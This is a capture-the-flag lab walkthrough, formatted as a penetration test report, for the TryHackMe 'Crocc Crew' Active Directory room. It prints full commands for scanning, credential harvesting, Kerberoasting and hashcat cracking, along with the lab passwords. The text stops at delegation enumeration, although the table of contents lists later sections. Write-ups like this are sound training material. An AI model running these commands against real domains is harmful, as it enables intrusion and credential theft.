CONFIDENTIAL
Cooctus Corp
Internal Network Penetration Test
Active Directory Security Assessment - Findings Report

Engagement: TryHackMe - “Crocc Crew” • Category: Active Directory • Difficulty: Insane

Client | Cooctus Corp
Assessment Type | Internal Network Penetration Test (Assumed-Breach / Black-Box hybrid)
Target Scope | 10.64.148.30 (DC.COOCTUS.CORP)
Domain | COOCTUS.CORP
Assessor | Lead Penetration Tester
Report Date | 2026-07-06
Classification | Business Confidential
Version | 1.0

Confidentiality Statement
This document contains confidential and proprietary information belonging to Cooctus Corp. The information within, including the described attack paths, credentials, and technical findings, is intended solely for the recipient organization. Unauthorized disclosure, duplication, or distribution of any portion of this report is strictly prohibited. All sensitive material was handled in accordance with the rules of engagement and destroyed upon completion of the assessment.
The activities described herein were performed in a controlled, authorized lab environment for training and validation purposes.

Table of Contents
Confidentiality Statement 1
Table of Contents 1
1. Executive Summary 1
Summary of the Attack Path 1
Business Impact 1
Key Findings at a Glance 1
2. Assessment Overview 1
2.1 Scope 1
2.2 Objectives 1
2.3 Methodology 1
2.4 Toolset 1
3. Attack Narrative (Walkthrough) 1
3.1 Reconnaissance 1
3.2 Web Enumeration 1
3.3 Initial Access - RDP Credential Disclosure 1
3.4 SMB Enumeration & User Flag 1
3.5 LDAP Enumeration 1
3.6 Kerberoasting the password-reset Account 1
3.7 Privilege Escalation - Constrained Delegation Abuse 1
3.8 Domain Dominance - DCSync & Pass-the-Hash 1
3.9 Post-Exploitation - Objective & Flag Collection 1
4. Attack Chain Summary 1
4.1 Room Objective / Flag Register 1
5. Technical Findings 1
Finding 1: Kerberos Constrained Delegation Abuse Leading to Domain Compromise 1
Finding 2: Plaintext Credentials Exposed on RDP Login Screen 1
Finding 3: Kerberoastable Service Account with Weak Password 1
Finding 4: Sensitive Information Disclosure via Web Backup File 1
6. Consolidated Recommendations 1
Immediate (0–7 days) 1
Short-term (1–4 weeks) 1
Strategic (ongoing) 1
Appendix A: Compromised Assets & Flags 1
Appendix B: Severity Rating Definitions 1

1. Executive Summary
Cooctus Corp engaged the assessor to perform an internal penetration test against its Active Directory (AD) environment, centered on the Domain Controller at 10.64.148.30. The objective was to evaluate the internal security posture, identify exploitable misconfigurations, and demonstrate the realistic business impact of a determined attacker operating from inside the network perimeter.
The engagement resulted in a full compromise of the COOCTUS.CORP domain. Starting with no credentials, the assessor chained a series of weaknesses - exposed credentials, weak service-account password policy, and a dangerous Kerberos delegation misconfiguration - to escalate from anonymous access to full Domain Administrator control and extraction of every credential hash in the directory (NTDS.dit).

Summary of the Attack Path
- Reconnaissance identified a Windows Domain Controller exposing a Microsoft IIS 10.0 web server alongside the standard suite of AD services (DNS, Kerberos, LDAP, SMB, RDP).
- Initial access was obtained by connecting to the host over RDP, where a graphical “sticky note” on the Windows login screen disclosed valid credentials for the Visitor account.
- Using the Visitor account, the assessor enumerated Active Directory over LDAP and identified the password-reset service account, which was vulnerable to Kerberoasting. Its Kerberos ticket was cracked offline to recover the plaintext password.
- The password-reset account was configured with Kerberos Constrained Delegation with Protocol Transition (TRUSTED_TO_AUTH_FOR_DELEGATION). The assessor abused the S4U2Self / S4U2Proxy extensions to forge a Kerberos service ticket impersonating the Domain Administrator.
- With Domain Administrator privileges, the assessor performed a DCSync attack to extract the NTDS.dit hashes and used Pass-the-Hash over WinRM to obtain an interactive administrative shell on the Domain Controller.

Business Impact
Full domain compromise represents the most severe outcome of an internal assessment. An attacker in this position can read, modify, or destroy any data in the environment; create persistent backdoor accounts; disable security controls; and deploy ransomware domain-wide. Because every credential in the directory was recovered, remediation requires more than patching a single host - it requires credential rotation and correction of the underlying AD misconfigurations described in this report.

Key Findings at a Glance
Severity | Finding | Type
 | Kerberos Constrained Delegation Abuse leading to Domain Compromise | AD Misconfig
  CRITICAL
 | Plaintext Credentials Exposed on RDP Login Screen | Info Disclosure
  HIGH
 | Kerberoastable Service Account with Weak Password | Weak Policy
  HIGH
 | Sensitive Information Disclosure via Web Backup File | Info Disclosure
  MODERATE

2. Assessment Overview

2.1 Scope
The assessment was scoped to a single target host operating as the Active Directory Domain Controller for the COOCTUS.CORP domain.
In-Scope Host | 10.64.148.30
Hostname | DC.COOCTUS.CORP
Domain / Realm | COOCTUS.CORP
Testing Window | Single engagement session, 2026-07-06
Rules of Engagement | Full exploitation permitted; no destructive actions or persistence left in place.

2.2 Objectives
- Identify network-facing services and misconfigurations on the Domain Controller.
- Establish an initial foothold and enumerate the Active Directory environment.
- Demonstrate privilege escalation and lateral movement paths to Domain Administrator.
- Quantify the business impact of a full domain compromise and provide actionable remediation.

2.3 Methodology
Testing followed a standard penetration-testing lifecycle aligned with the PTES / TCM Security PNPT methodology:
- Information Gathering - port and service enumeration, web content discovery.
- Enumeration & Foothold - credential discovery, SMB/LDAP enumeration.
- Exploitation - Kerberoasting and offline password cracking.
- Privilege Escalation - delegation abuse and impersonation.
- Domain Dominance - DCSync, Pass-the-Hash, and objective capture.

2.4 Toolset
The following tools were used during the engagement:
Tool | Purpose
nmap | Port scanning and service/version detection
gobuster / robots.txt | Web content and directory discovery
rdesktop | Remote Desktop client for the initial foothold
smbclient / netexec (nxc) | SMB share enumeration and file retrieval
rpcclient | RPC / MS-RPC enumeration
ldapdomaindump | LDAP enumeration and naming-context discovery
impacket-GetUserSPNs | Kerberoasting - TGS-REP extraction
hashcat | Offline password cracking (mode 13100)
impacket-findDelegation | Enumeration of Kerberos delegation rights
impacket-getST | S4U2Self / S4U2Proxy ticket forging
impacket-secretsdump | DCSync / NTDS.dit hash extraction
evil-winrm | Pass-the-Hash remote shell over WinRM

3. Attack Narrative (Walkthrough)
This section provides a chronological, reproducible walkthrough of the compromise. Commands are provided for reproducibility; screenshot placeholders indicate where supporting evidence should be inserted.

3.1 Reconnaissance
A full TCP port scan with service detection was performed against the target. The results confirmed a Windows Active Directory Domain Controller also hosting a Microsoft IIS 10.0 web server.
nmap -Pn -sC -sV -p- --min-rate 2000 10.64.148.30 -oN nmap_full.txt
Key services identified:
Port | Service | Detail
53 | DNS | Simple DNS Plus
80 | HTTP | Microsoft IIS httpd 10.0
88 | Kerberos | Windows Kerberos (server time confirmed AD)
389 / 3268 | LDAP | AD LDAP - Domain: COOCTUS.CORP
445 / 139 | SMB | Microsoft-DS / NetBIOS
464 | kpasswd | Kerberos password change
3389 | RDP | Microsoft Terminal Services
5985 / 9389 | WinRM / ADWS | .NET Message Framing / remote management
The domain name was added to the local hosts file to support Kerberos and name-based tooling:
echo '10.64.148.30 DC.COOCTUS.CORP COOCTUS.CORP DC' | sudo tee -a /etc/hosts

Figure 1 - Nmap full port scan confirming an AD Domain Controller.

3.2 Web Enumeration
The IIS web server was reviewed for exposed content. Directory brute-forcing with gobuster and a review of robots.txt both surfaced the same disallowed paths pointing at sensitive files:
gobuster dir -u http://10.64.148.30 \
-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
-x php,txt,bak,old -k -b 301,404
# robots.txt (Status: 200)
# backdoor.php (Status: 200)

Figure 2 - gobuster directory enumeration confirming robots.txt and backdoor.php.
The robots.txt file disclosed three disallowed paths:
curl -s http://10.64.148.30/robots.txt

User-Agent: *
Disallow: /robots.txt
Disallow: /db-config.bak
Disallow: /backdoor.php

Figure 3 - robots.txt disallowed entries.
Retrieving /db-config.bak returned a PHP database configuration backup containing hardcoded credentials for the db.cooctus.corp database:
curl -s http://10.64.148.30/db-config.bak

$servername = "db.cooctus.corp";
$username = "C00ctusAdm1n";
$password = "B4dt0th3b0n3";

Figure 4 - db-config.bak source showing plaintext database credentials.
The /backdoor.php endpoint was investigated but did not accept commands or provide usable functionality. The recovered database credentials did not directly grant domain access, but were retained and logged as a sensitive exposure (see Finding 4).

3.3 Initial Access - RDP Credential Disclosure
With port 3389 exposed, the assessor connected to the host over RDP with an empty username. Before authentication, the customized Windows login screen displayed a graphical “sticky note” containing valid credentials for the Visitor account.
rdesktop -f -u "" 10.64.148.30

Figure 6 - RDP session negotiation with DC.COOCTUS.CORP.
Account | Password | Source
Visitor | GuestLogin! | RDP login-screen sticky note

Figure 7 - RDP login screen sticky note disclosing Visitor : GuestLogin!.

3.4 SMB Enumeration & User Flag
The recovered Visitor credentials were validated against SMB and used to enumerate available shares. RPC access confirmed the account was functional within the domain.
# Validate creds and list shares
nxc smb 10.64.148.30 -u Visitor -p 'GuestLogin!' --shares

# Enumerate via RPC
rpcclient -U 'Visitor%GuestLogin!' 10.64.148.30

# Connect to the Home share and retrieve the user flag
smbclient //10.64.148.30/Home -U 'Visitor%GuestLogin!'
smb> get user.txt
User flag captured: THM{Gu3st_Pl3as3}

Figure 8 - SMB Home share access and retrieval of user.txt.

3.5 LDAP Enumeration
With authenticated domain access, LDAP was enumerated to map naming contexts, users, and service accounts. This established the groundwork for the Kerberoasting attack that followed.
ldapdomaindump 10.64.148.30 -u 'COOCTUS\Visitor' -p 'GuestLogin!'

Figure 9 - ldapdomaindump completing a full domain dump.

Figure 10 - LDAP dump showing the COOCTUS.CORP naming contexts.

3.6 Kerberoasting the password-reset Account
The assessor queried Active Directory for accounts with registered Service Principal Names (SPNs). Any user account with an SPN can be Kerberoasted - the TGS-REP portion is encrypted with the account’s password hash and can be cracked offline. The password-reset account was identified via its registered SPN (HTTP/dc.cooctus.corp).
impacket-GetUserSPNs COOCTUS.CORP/Visitor:'GuestLogin!' \
-request -dc-ip 10.64.148.30
# ServicePrincipalName Name Delegation
# HTTP/dc.cooctus.corp password-reset constrained

Figure 11 - GetUserSPNs extracting the password-reset TGS-REP hash.
The extracted hash began with the $krb5tgs$23$ prefix, confirming a Kerberos 5 TGS-REP etype 23 (RC4-HMAC) hash - Hashcat mode 13100. It was cracked offline against rockyou.txt:
hashcat -m 13100 -a 0 kerb_hash.txt /usr/share/wordlists/rockyou.txt

# Recovered credential:
# password-reset : resetpassword

Figure 12 - Hashcat cracking the password-reset ticket (mode 13100).
Recovered service-account credential: password-reset : resetpassword

3.7 Privilege Escalation - Constrained Delegation Abuse
Delegation rights were enumerated using the newly recovered account. This revealed the critical misconfiguration that led to full domain compromise.
impacket-findDelegation -debug COOCTUS.CORP/password-reset:resetpassword -dc-ip 10.64.148.30
# AccountName AccountType DelegationType DelegationRightsTo
# DC$ Computer Unconstrained N/A
# password-reset Person Constrained w/ Protocol Transition oakley/DC.COOCTUS.CORP (x5)
